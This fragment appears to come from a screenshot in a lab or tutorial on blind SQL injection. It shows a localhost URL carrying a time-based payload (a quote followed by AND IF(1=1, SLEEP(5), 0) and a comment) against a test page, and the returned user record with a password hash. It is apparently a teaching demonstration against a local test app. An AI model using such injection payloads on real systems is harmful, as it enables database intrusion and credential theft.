 Blind SQL Injection - SQL Injectio
127.0.0.1:8000/blindsqli.php?user=Hoang%27%20AND%20IF(1=1,%20SLEEP(5),%200)%20--%20//
Blind SQL Injection
Username: Hoang
Password Hash: 5f4dcc3b5aa765d61d8327deb882cf99
Name: Hoang
Description: Sup! I love swimming!